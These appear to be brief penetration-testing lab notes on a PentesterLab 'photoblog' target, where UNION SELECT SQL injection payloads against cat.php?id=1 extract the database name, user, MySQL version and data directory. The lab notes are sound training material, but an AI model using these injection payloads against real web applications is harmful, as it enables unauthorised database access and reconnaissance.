 UNION SELECT database(), user(), @@version,@@datadir
http://192.168.43.130/cat.php?id=1
UNION SELECT 1, database(), 2, 3
reveals database name == photoblog
http://192.168.43.130/cat.php?id=1
UNION SELECT 1, user(), 2, 3
reveals database name ==
pentesterlab@localhost
http://192.168.43.130/cat.php?id=1
UNION SELECT 1, @@version, 2, 3
reveals db version == 5.1.63-0+squeeze1
http://192.168.43.130/cat.php?id=1
UNION SELECT 1, @@datadir, 2, 3
reveals the DB is stored in /var/lib/mysql/